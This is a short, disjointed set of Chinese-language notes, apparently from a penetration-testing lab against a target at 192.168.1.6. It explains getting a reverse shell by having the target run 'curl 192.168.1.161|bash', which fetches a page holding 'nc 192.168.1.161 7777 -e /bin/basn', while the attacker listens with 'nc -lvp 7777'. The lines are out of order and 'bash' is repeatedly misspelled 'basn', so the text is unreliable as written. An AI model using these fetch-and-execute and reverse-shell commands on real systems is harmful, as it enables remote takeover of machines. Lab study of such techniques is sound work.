 解决方法
更换期望执行的命令
curl 192.168.1.161|bash
执行curl 192.168.1.161|basn
获取index.html
nc 192.168.1.161 7777 -e /bin/basn
目标靶机
192.168.1.6
curl 192.168.1.161
访问192.168.1.161
并下载默认页面index.html
|basn
把下载的index.html交给bash执行
即执行nc 192.168.1.161 7777 -e /bin/basn
192.168.1.161
开启web服务（80端口）
默认页面index.html
nc 192.168.1.161 7777 -e /bin/basn
192.168.1.161
反弹shell
nc -lvp 7777 监听端口